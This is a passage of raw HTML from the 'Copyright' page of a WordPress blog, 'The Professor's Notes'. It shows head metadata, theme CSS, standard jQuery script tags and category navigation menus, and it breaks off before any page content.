

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://theprofessornotes.com/copyright
body_size: 14402
content:
<!doctype html>
<html lang="en-US">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="https://gmpg.org/xfn/11">

    <title>Copyright &#8211; The Professor&#039;s Notes</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="The Professor&#039;s Notes &raquo; Feed" href="https://theprofessornotes.com/feed" />
<link rel="alternate" type="application/rss+xml" title="The Professor&#039;s Notes &raquo; Comments Feed" href="https://theprofessornotes.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="The Professor&#039;s Notes &raquo; Copyright Comments Feed" href="https://theprofessornotes.com/copyright/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://theprofessornotes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftheprofessornotes.com%2Fcopyright" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://theprofessornotes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftheprofessornotes.com%2Fcopyright&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='Muli:400,300italic,300-css' href='//fonts.googleapis.com/css?family=Muli%3A400%2C300italic%2C300&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='Roboto:400,500,300,700,400italic-css' href='//fonts.googleapis.com/css?family=Roboto%3A400%2C500%2C300%2C700%2C400italic&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='Oswald:400,300,700-css' href='//fonts.googleapis.com/css?family=Oswald%3A400%2C300%2C700&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='http://theprofessornotes.com/wp-content/themes/engage-mag-pro-premium/candidthemes/assets/framework/Font-Awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css-css' href='http://theprofessornotes.com/wp-content/themes/engage-mag-pro-premium/candidthemes/assets/framework/slick/slick.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='slick-theme-css-css' href='http://theprofessornotes.com/wp-content/themes/engage-mag-pro-premium/candidthemes/assets/framework/slick/slick-theme.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='http://theprofessornotes.com/wp-content/themes/engage-mag-pro-premium/candidthemes/assets/framework/magnific/magnific-popup.css?ver=20151217' type='text/css' media='all' />
<link rel='stylesheet' id='engage-mag-style-css' href='http://theprofessornotes.com/wp-content/themes/engage-mag-pro-premium/style.css?ver=6.9' type='text/css' media='all' />
<style id='engage-mag-style-inline-css' type='text/css'>
.site-branding h1, .site-branding p.site-title,.ct-dark-mode .site-title a, .site-title, .site-title a { color: #ffffff; }.ct-dark-mode .site-branding  .site-description, .site-branding  .site-description { color: #ffffff; }body { font-family: 'Muli'; }.widget-title, .engage-mag-tabbed .ct-title-head,
.about-author-box .container-title  { font-family: 'Roboto'; }.main-navigation a { font-family: 'Muli'; }h1:not(.entry-title) { font-family: 'Roboto'; }h2 { font-family: 'Roboto'; }h3 { font-family: 'Roboto'; }h4 { font-family: 'Roboto'; }h5 { font-family: 'Roboto'; }h6 { font-family: 'Roboto'; }.site-title { font-family: 'Oswald'; }body { font-size: 16px; }.entry-content a, .entry-title a:hover, .related-title a:hover, .posts-navigation .nav-previous a:hover, .post-navigation .nav-previous a:hover, .posts-navigation .nav-next a:hover, .post-navigation .nav-next a:hover, #comments .comment-content a:hover, #comments .comment-author a:hover, .offcanvas-menu nav ul.top-menu li a:hover, .offcanvas-menu nav ul.top-menu li.current-menu-item > a, .error-404-title, #engage-mag-breadcrumbs a:hover, .entry-content a.read-more-text:hover, a:hover, a:visited:hover, .widget_engage_mag_category_tabbed_widget.widget ul.ct-nav-tabs li a  { color : #ff0000; }.main-navigation #primary-menu li a:hover, .main-navigation #primary-menu li.current-menu-item > a, .candid-refined-post-format, .engage-mag-featured-block .engage-mag-col-2 .candid-refined-post-format, .trending-title, .search-form input[type=submit], input[type="submit"], ::selection, #toTop, .breadcrumbs span.breadcrumb, article.sticky .engage-mag-content-container, .candid-pagination .page-numbers.current, .candid-pagination .page-numbers:hover, .ct-title-head, .widget-title:before,
.about-author-box .container-title:before, .widget ul.ct-nav-tabs:after, .widget ul.ct-nav-tabs li.ct-title-head:hover, .widget ul.ct-nav-tabs li.ct-title-head.ui-tabs-active, .cat-links a { background-color : #ff0000; }.candid-refined-post-format, .engage-mag-featured-block .engage-mag-col-2 .candid-refined-post-format, blockquote, .search-form input[type="submit"], input[type="submit"], .candid-pagination .page-numbers { border-color : #ff0000; }.widget-title, .widget-title .ct-title-head,
.about-author-box .container-title, .trending-title { font-family : 'Roboto'; }.widget-title, .widget-title .ct-title-head,
.about-author-box .container-title  { font-size : 18px; }.engage-mag-content-area h1:not(.entry-title)  { font-size : 36px; }.engage-mag-content-area h2  { font-size : 32px; }.engage-mag-content-area h3  { font-size : 26px; }.engage-mag-content-area h4  { font-size : 22px; }.engage-mag-content-area h5  { font-size : 18px; }.engage-mag-content-area h6  { font-size : 14px; }.site-title  { font-size : 54px; }#primary-menu a  { font-size : 16px; }.engage-mag-content-area h1:not(.entry-title)  { line-height : 1.5; }.engage-mag-content-area .entry-content h2  { line-height : 1.5; }.engage-mag-content-area h3  { line-height : 1.5; }.engage-mag-content-area h4  { line-height : 1.5; }.engage-mag-content-area h5  { line-height : 1.5; }.engage-mag-content-area h6  { line-height : 1.5; }.site-title a, .site-title h1 { line-height : 1.6; }.site-title  { letter-spacing : 4px; }.widget ul li, .engage-mag-grid-post, .engage-mag-featured-post, body { line-height : 1.5; }#primary-menu li a { line-height : 1.7; }.widget-title .ct-title-head  { line-height : 1; }.top-bar { background-color : #1e73be; }.trending-title{ background-color : #000000; }.logo-wrapper-block{background-color : #1e73be; }@media (min-width: 1600px){.ct-boxed #page{max-width : 1500px; }} .engage-mag-content-area .entry-title { font-family: 'Roboto'; } .engage-mag-content-area .entry-title  { font-size : 36px; } .engage-mag-content-area .entry-title  { line-height : 1.2; }.engage-mag-content-area h1.entry-title { font-family: 'Roboto'; }.engage-mag-content-area h1.entry-title  { font-size : 36px; } .engage-mag-content-area h1.entry-title { line-height : 1.2; }
/*# sourceURL=engage-mag-style-inline-css */
</style>
<script type="text/javascript" src="http://theprofessornotes.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://theprofessornotes.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="http://theprofessornotes.com/wp-content/themes/engage-mag-pro-premium/candidthemes/assets/framework/magnific/jquery.magnific-popup.js?ver=20151215" id="magnific-popup-js"></script>
<link rel="https://api.w.org/" href="https://theprofessornotes.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://theprofessornotes.com/wp-json/wp/v2/pages/1984" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://theprofessornotes.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://theprofessornotes.com/copyright" />
<link rel='shortlink' href='https://theprofessornotes.com/?p=1984' />
<link rel="pingback" href="http://theprofessornotes.com/xmlrpc.php">		<style type="text/css">
					.site-title a, .site-title{
				color: #ffffff;
			}
		</style>
		<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	</head>
<body class="wp-singular page-template-default page page-id-1984 custom-background wp-embed-responsive wp-theme-engage-mag-pro-premium ct-boxed ct-sticky-sidebar right-sidebar" itemtype="https://schema.org/WebPage" itemscope>
<div id="page" class="site">
            <a class="skip-link screen-reader-text"
           href="#content">Skip to content</a>
                    <!-- Preloader -->
            <div id="loader-wrapper">
                                    <div class="loader">
                        <span></span>
                        <span></span>
                        <span></span>
                        <span></span>
                        <span></span>
                    </div>
                    

            </div>
                <header id="masthead" class="site-header" itemtype="https://schema.org/WPHeader" itemscope>
                <div class="overlay"></div>
                <div class="top-bar">
        <a href="#" class="ct-show-hide-top"> <i class="fa fa-chevron-down"></i> </a>
        <div class="container-inner clearfix">

            <div class="top-left-col clearfix">

        
            <div class="ct-clock float-left">
                <div id="ct-date">
                    Friday, January 16, 2026                </div>
            </div>

        
                <nav class="float-left">
                    <ul id="secondary-menu" class="top-menu"><li id="menu-item-2436" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2436"><a href="https://theprofessornotes.com/shopping-wish-lists">Shopping Wish Lists!</a></li>
<li id="menu-item-2437" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2437"><a href="https://theprofessornotes.com/jesus-in-the-floor-vs-mary-in-the-grilled-cheese">Jesus in the Floor Vs Mary in the Grilled Cheese</a></li>
<li id="menu-item-2438" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-2438"><a href="https://theprofessornotes.com/about">About</a></li>
</ul>                </nav>
        
        </div>

                <div class="top-right-col clearfix">
                </div> <!-- .top-right-col -->
                </div> <!-- .container-inner -->
        </div> <!-- .top-bar -->

                            <div class="logo-wrapper-block" style="background-image: url(http://theprofessornotes.com/wp-content/uploads/2025/12/cropped-Gemini_Generated_Image_4m6wn94m6wn94m6w-1.png);">
                    <div class="container-inner clearfix logo-wrapper-container">
        <div class="logo-wrapper full-wrapper text-center">
            <div class="site-branding">

                <div class="engage-mag-logo-container">
                                            <p class="site-title"><a href="https://theprofessornotes.com/"
                                                 rel="home">The Professor&#039;s Notes</a></p>
                                            <p class="site-description">Where my thoughts and your eyes (and now ears!) collide</p>
                                    </div> <!-- engage-mag-logo-container -->
            </div><!-- .site-branding -->
        </div> <!-- .logo-wrapper -->
                </div> <!-- .container-inner -->
        </div> <!-- .logo-wrapper-block -->
                <div class="engage-mag-menu-container sticky-header">
            <div class="container-inner clearfix">
                <nav id="site-navigation"
                     class="main-navigation center-aligned" itemtype="https://schema.org/SiteNavigationElement" itemscope>
                    <div class="navbar-header clearfix">
                        <button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
                            <span> </span>
                        </button>
                    </div>
                    <ul id="primary-menu" class="nav navbar-nav nav-menu">
                                                    <li class=""><a href="https://theprofessornotes.com/">
                                    <i class="fa fa-home"></i> </a></li>
                                                <li id="menu-item-2449" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2449"><a href="https://theprofessornotes.com/archives/category/business">Business</a>
<ul class="sub-menu">
	<li id="menu-item-2479" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2479"><a href="https://theprofessornotes.com/archives/category/supply-chain">Supply Chain</a></li>
	<li id="menu-item-2460" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2460"><a href="https://theprofessornotes.com/archives/category/logistics">Logistics</a></li>
	<li id="menu-item-2448" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2448"><a href="https://theprofessornotes.com/archives/category/automotive">automotive</a></li>
	<li id="menu-item-2451" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2451"><a href="https://theprofessornotes.com/archives/category/economics">Economics</a></li>
	<li id="menu-item-2453" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2453"><a href="https://theprofessornotes.com/archives/category/energy">energy</a></li>
	<li id="menu-item-2447" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2447"><a href="https://theprofessornotes.com/archives/category/airlines">airlines</a></li>
</ul>
</li>
<li id="menu-item-2450" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2450"><a href="https://theprofessornotes.com/archives/category/commentary">Commentary</a></li>
<li id="menu-item-2452" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2452"><a href="https://theprofessornotes.com/archives/category/education">Education</a>
<ul class="sub-menu">
	<li id="menu-item-2464" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2464"><a href="https://theprofessornotes.com/archives/category/penn-state">Penn State</a></li>
	<li id="menu-item-2471" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2471"><a href="https://theprofessornotes.com/archives/category/research-methods">Research Methods</a></li>
	<li id="menu-item-2475" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2475"><a href="https://theprofessornotes.com/archives/category/serviceops">ServiceOps</a></li>
</ul>
</li>
<li id="menu-item-2455" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2455"><a href="https://theprofessornotes.com/archives/category/government">government</a>
<ul class="sub-menu">
	<li id="menu-item-2457" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2457"><a href="https://theprofessornotes.com/archives/category/humanitarian-relief">humanitarian relief</a></li>
	<li id="menu-item-2462" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2462"><a href="https://theprofessornotes.com/archives/category/military">Military</a></li>
	<li id="menu-item-2468" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2468"><a href="https://theprofessornotes.com/archives/category/politics">Politics</a></li>
	<li id="menu-item-2480" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2480"><a href="https://theprofessornotes.com/archives/category/taxes">Taxes</a></li>
	<li id="menu-item-2482" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2482"><a href="https://theprofessornotes.com/archives/category/transportation">transportation</a></li>
</ul>
</li>
<li id="menu-item-2459" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2459"><a href="https://theprofessornotes.com/archives/category/life">Life</a>
<ul class="sub-menu">
	<li id="menu-item-2456" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2456"><a href="https://theprofessornotes.com/archives/category/health">Health</a></li>
	<li id="menu-item-2458" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2458"><a href="https://theprofessornotes.com/archives/category/humor">Humor</a></li>
	<li id="menu-item-2469" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2469"><a href="https://theprofessornotes.com/archives/category/recipes">Recipes</a></li>
</ul>
</li>
<li id="menu-item-2461" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2461"><a href="https://theprofessornotes.com/archives/category/media">Media</a>
<ul class="sub-menu">
	<li id="menu-item-2454" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2454"><a href="https://theprofessornotes.com/archives/category/external-videos">External Videos</a></li>
